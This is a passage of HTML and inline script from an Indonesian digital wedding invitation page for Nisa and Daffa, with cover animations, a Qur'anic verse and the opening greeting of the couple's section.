        localStorage.setItem("hardReload", "true");
      });
      if (localStorage.getItem("hardReload") === "true") {
        hardReload();
      }
      window.onbeforeunload = function () {
        window.scrollTo(0, 0);
      };
    </script>
    <style>
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload),
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload)
        * {
        background-image: none !important;
      }
      @media screen and (max-height: 1024px) {
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
          ),
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
      @media screen and (max-height: 640px) {
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          ),
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
    </style>
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != "dataLayer" ? "&l=" + l : "";
        j.async = true;
        j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, "script", "dataLayer", "GTM-T4B3LZ2");
    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const textareas = document.querySelectorAll(".custom-textarea-jfb");
        const forms = document.querySelectorAll("form");
        forms.forEach(function (form) {
          form.addEventListener("submit", function (event) {
            textareas.forEach(function (textarea) {
              const originalValue = textarea.value;
              textarea.value = originalValue.replace(/\n/g, "<br>");
              setTimeout(function () {
                textarea.value = originalValue;
              }, 0);
            });
          });
        });
      });
    </script>
    <link
      rel="icon"
      href="KirimDigi.ico"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="KirimDigi.ico"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="KirimDigi.ico"
    />
    <meta
      name="msapplication-TileImage"
      content="KirimDigi.ico"
    />
    <style id="wp-custom-css">
      body {
        margin: 0 auto;
      }
      .elementor-widget-button {
        -webkit-tap-highlight-color: #fff0;
      }
      .elementor-widget-image img {
        -webkit-tap-highlight-color: #fff0;
      }
      img {
        -webkit-tap-highlight-color: #fff0;
      }
      a {
        -webkit-tap-highlight-color: #fff0;
      }
      svg {
        -webkit-tap-highlight-color: #fff0;
      }
      p {
        margin-block-start: 0;
        margin-block-end: 0;
      }
      input[type="datetime-local"] {
        color-scheme: light;
      }
      textarea.form-control {
        min-height: 125px !important;
      }
      .btn-menu-mobile {
        color: #fff !important;
      }
      .child {
        background-color: red !important;
      }
      button.jet-form-builder__submit {
        justify-content: center !important;
        width: 100%;
      }
      .jet-form-builder-repeater__remove {
        margin: 0 0 0 10px;
        text-decoration: none !important;
        font-size: 14px;
        color: #fff;
        background: #ee1e1e;
        border: 2px solid #ee1e1e;
        border-radius: 8px;
      }
      .jet-form-builder-repeater__remove:hover {
        scale: 0.85;
        color: #fff;
        background: #9e1414;
        border: 2px solid #9e1414;
      }
      .jet-form-builder__field-label.for-checkbox :checked + span::before {
        font-size: 20px;
        background-color: #0da88c !important;
      }
      .jet-form-builder__field-label > span::before {
        font-size: 20px !important;
        border-style: solid;
        border-width: 2px 2px 2px 2px !important;
        border-color: #0da88c !important;
      }
      .field-type-radio-field {
        text-align: center;
        align-items: center;
      }
      .jet-form-builder__field-wrap.checkradio-wrap {
        margin-right: 15px;
        margin-left: 15px;
      }
      .checkradio-wrap {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        width: auto !important;
      }
      .jet-form-builder__field-label.for-radio :checked + span::before {
        background-color: #0da88c !important;
      }
      .jet-form-builder__fields-group {
        display: flex !important;
        flex-direction: row !important;
      }
      .jet-form-builder-file-upload__file-remove svg {
        display: none;
      }
      .jet-form-builder-file-upload__file-remove::after {
        content: "\f14e" !important;
        font-family: "bootstrap-icons";
        font-size: 12px;
        color: #fff;
        padding: 2px 4px;
        border-radius: 4px;
      }
    </style>
  </head>
  <body
    class="wp-singular post-template-default single single-post postid-6854 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-full-width elementor-kit-7 elementor-page-7749 elementor-page-611727 elementor-page-611726 elementor-page-611725 elementor-page-611723 elementor-page-611722"
  >
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2"
        height="0"
        width="0"
        style="display: none; visibility: hidden"
      ></iframe
    ></noscript>
    <div
      data-elementor-type="single-post"
      data-post-id="6854"
      data-obj-id="6854"
      data-elementor-id="7749"
      class="elementor elementor-7749 e-post-6854 elementor-location-single post-6854 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-3d-motion-01"
      data-elementor-settings='{"ha_cmc_init_switcher":"no"}'
      data-elementor-post-type="elementor_library"
    >
      <section
        class="elementor-section elementor-top-section elementor-element elementor-element-5652679 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
        data-id="5652679"
        data-element_type="section"
        data-e-type="section"
        data-settings='{"jet_parallax_layout_list":[]}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-156ac58 elementor-hidden-mobile"
            data-id="156ac58"
            data-element_type="column"
            data-e-type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8cb692"
            data-id="c8cb692"
            data-element_type="column"
            data-e-type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <section
                data-dce-background-overlay-color="#FFFFFF00"
                class="elementor-section elementor-inner-section elementor-element elementor-element-f32cf06 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default"
                data-id="f32cf06"
                data-element_type="section"
                data-e-type="section"
                id="cover"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"slideshow","background_slideshow_ken_burns":"yes","background_slideshow_gallery":[{"id":6720,"url":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/Garden-01-Ayat-1.jpg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500,"background_slideshow_ken_burns_zoom_direction":"in"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89ab320"
                    data-id="89ab320"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-e762753 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
                        data-id="e762753"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownLeft","_animation_delay":600}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            fetchpriority="high"
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-2-1.png"
                            class="attachment-full size-full wp-image-6723"
                            alt=""
                          />
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-1df4ace elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image"
                        data-id="1df4ace"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownRight","_animation_delay":1400,"_transform_rotateZ_effect":{"unit":"px","size":15,"sizes":[]},"_transform_rotateZ_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_mobile":{"unit":"deg","size":"","sizes":[]}}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-1-1.png"
                            class="attachment-full size-full wp-image-6722"
                            alt=""
                          />
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-153f83d elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="153f83d"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"zoomIn"}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            The Wedding Of
                          </h2>
                        </div>
                      </div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-4206b69 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="4206b69"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4a6832"
                            data-id="c4a6832"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-bd19d27 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible"
                                data-id="bd19d27"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic","animation":"zoomIn","animation_delay":400}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b92468"
                                    data-id="3b92468"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-f606bee elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="f606bee"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05e36f9"
                                            data-id="05e36f9"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap"
                                            ></div>
                                          </div>
                                        </div>
                                      </section>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-2d5c7db elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="2d5c7db"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            data-dce-background-image-url="coverpage.jpeg"
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f864b3a"
                                            data-id="f864b3a"
                                            data-element_type="column"
                                            data-e-type="column"
                                            data-settings='{"background_background":"classic"}'
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            ></div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <div
                                data-dce-title-color="#85A57A"
                                class="elementor-element elementor-element-62d8811 wdsdv-enabled--yes playball elementor-invisible elementor-widget elementor-widget-heading"
                                data-id="62d8811"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInUp","_animation_delay":800}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Nisa &amp; Daffa
                                  </h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-c976d75 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="c976d75"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp","_animation_delay":1000}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Kepada Yth.<br />Bapak/Ibu/Saudara/i
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-2cb4373 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="2cb4373"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp","_animation_delay":1400}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Tamu Undangan
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-e754120 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="e754120"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp","_animation_delay":1800}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            *Mohon maaf jika ada kesalahan dalam penulisan nama
                            / gelar.
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-background-color="#85A57A"
                        class="elementor-element elementor-element-686eff4 elementor-align-center elementor-mobile-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button"
                        data-id="686eff4"
                        data-element_type="widget"
                        data-e-type="widget"
                        id="btn_open"
                        data-settings='{"_animation":"zoomIn","_animation_delay":2200}'
                        data-widget_type="button.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-button-wrapper">
                            <a
                              class="elementor-button elementor-size-sm elementor-animation-shrink"
                              role="button"
                            >
                              <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                                  <i
                                    aria-hidden="true"
                                    class="far fa-envelope-open"
                                  ></i>
                                </span>
                                <span class="elementor-button-text"
                                  >Buka Undangan</span
                                >
                              </span>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-3333be1 elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default"
                data-id="3333be1"
                data-element_type="section"
                data-e-type="section"
                id="slideAwal"
                data-settings='{"jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e642c2a"
                    data-id="e642c2a"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-5f8f911 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle motionSection elementor-section-height-default"
                        data-id="5f8f911"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"video","background_video_link":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/10\/01.-PAVILION-GARDEN-15S.mp4","background_play_once":"yes","background_play_on_mobile":"yes","jet_parallax_layout_list":[]}'
                      >
                        <div class="elementor-background-video-container">
                          <video
                            class="elementor-background-video-hosted"
                            role="presentation"
                            autoplay=""
                            muted=""
                            playsinline=""
                          ></video>
                        </div>
                        <div
                          class="elementor-container elementor-column-gap-no"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f851d08"
                            data-id="f851d08"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-01fb214 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default"
                                data-id="01fb214"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"background_background":"video","jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-no"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e75036 kolomPertama"
                                    data-id="4e75036"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-13c46f6 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                        data-id="13c46f6"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_animation":"zoomIn"}'
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            The Wedding Of
                                          </h2>
                                        </div>
                                      </div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-21b2c51 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                        data-id="21b2c51"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-656cc9a"
                                            data-id="656cc9a"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#85A57A"
                                                class="elementor-element elementor-element-1e2198b wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                                data-id="1e2198b"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"_animation":"zoomIn","_animation_delay":400}'
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >Nisa<br /><span
                                                      style="
                                                        font-family: aston-script;
                                                        font-size: 24px;
                                                        font-weight: normal;
                                                        color: #333;
                                                      "
                                                      >&amp;</span
                                                    ><br />Daffa
                                                  </h2>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-0537883 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                        data-id="0537883"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_animation":"zoomIn","_animation_delay":800}'
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <p
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Minggu, 11 Oktober 2026
                                          </p>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-4705908 elementor-widget__width-auto elementor-widget-mobile__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-html"
                                        data-id="4705908"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-settings='{"_animation":"fadeInDown","_animation_delay":1200}'
                                        data-widget_type="html.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <script
                                            src="%40dotlottie/player-component%402.7.12/dist/dotlottie-player.mjs"
                                            type="module"
                                          ></script>
                                          <dotlottie-player
                                            src="wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json"
                                            background="transparent"
                                            speed="1"
                                            style="width: 40px; height: 40px"
                                            loop=""
                                            autoplay=""
                                          ></dotlottie-player>
                                          <script>
                                            document
                                              .querySelector(".kolomPertama")
                                              .setAttribute(
                                                "data-delay-time",
                                                10500,
                                              );
                                          </script>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-d1acbe0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
                data-id="d1acbe0"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    data-dce-background-overlay-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-01-Ayat-1.jpg"
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c54868"
                    data-id="8c54868"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <div
                        class="elementor-element elementor-element-45fb361 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
                        data-id="45fb361"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownLeft","_animation_delay":500}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            fetchpriority="high"
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-2-1.png"
                            class="attachment-full size-full wp-image-6723"
                            alt=""
                          />
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-36c53cf elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
                        data-id="36c53cf"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownRight","_animation_delay":500}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-1-1.png"
                            class="attachment-full size-full wp-image-6722"
                            alt=""
                          />
                        </div>
                      </div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-d1eab11 elementor-section-full_width elementor-section-height-min-height wdsdv-enabled--yes inv-zoom-in elementor-section-height-default"
                        data-id="d1eab11"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-no"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f3f28c reveal"
                            data-id="3f3f28c"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":5000,"background_slideshow_transition_duration":1000,"background_slideshow_ken_burns":"yes","background_slideshow_gallery":[{"id":7661,"url":"arrum.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade","background_slideshow_ken_burns_zoom_direction":"in"}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                class="elementor-element elementor-element-e1eda62 elementor-widget elementor-widget-spacer"
                                data-id="e1eda62"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="spacer.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-spacer">
                                    <div class="elementor-spacer-inner"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-ee48c72 elementor-section-full_width inv-atas elementor-section-height-default elementor-section-height-default"
                        data-id="ee48c72"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-no"
                        >
                          <div
                            data-dce-background-color="#FFFCF3"
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68f7698 reveal"
                            data-id="68f7698"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"gradient"}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div class="elementor-background-overlay"></div>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-36f21b0 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="36f21b0"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b562819"
                                    data-id="b562819"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#85A57A"
                                        class="elementor-element elementor-element-d94709f elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading"
                                        data-id="d94709f"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            R
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-a63425f elementor-widget__width-auto elementor-widget elementor-widget-image"
                                        data-id="a63425f"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="image.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <img
                                            width="100"
                                            height="107"
                                            src="wp-content/uploads/2024/10/unnamed-file.png"
                                            class="attachment-full size-full wp-image-7091"
                                            alt=""
                                          />
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#85A57A"
                                        class="elementor-element elementor-element-347cdf7 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading"
                                        data-id="347cdf7"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            A
                                          </h2>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <div
                                class="elementor-element elementor-element-6d8ceb9 elementor-widget elementor-widget-spacer"
                                data-id="6d8ceb9"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="spacer.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-spacer">
                                    <div class="elementor-spacer-inner"></div>
                                  </div>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-a8508d0 elementor-widget elementor-widget-heading"
                                data-id="a8508d0"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    "Dan di antara tanda-tanda (kebesaran)-Nya
                                    ialah Dia menciptakan pasangan-pasangan
                                    untukmu dari jenismu sendiri, agar kamu
                                    cenderung dan merasa tenteram kepadanya, dan
                                    Dia menjadikan di antaramu rasa kasih dan
                                    sayang."
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-a889795 elementor-widget elementor-widget-heading"
                                data-id="a889795"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Q.S Ar-Rum : 21
                                  </p>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-9751aa3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
                data-id="9751aa3"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    data-dce-background-color="#FFFCF3ED"
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-412717f"
                    data-id="412717f"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-5acc096 inv-bawah wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="5acc096"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5a87ffd"
                            data-id="5a87ffd"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-029dee0 elementor-widget elementor-widget-heading"
                                data-id="029dee0"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Kedua Mempelai
                                  </h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-028a68a inv-atas elementor-widget elementor-widget-heading"
                        data-id="028a68a"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            <b>Assalamu’alaikum Warahmatullahi Wabarakatuh</b
                            ><br />
                            <br />
                            Maha Suci Allah yang telah menciptakan makhluk-Nya
                            berpasang-pasangan. Ya Allah semoga ridho-Mu
                            tercurah mengiringi pernikahan kami.
                          </p>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-d51a091 elementor-widget elementor-widget-spacer"
                        data-id="d51a091"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="spacer.default"
                      >
                        <div class="elementor-widget-container">
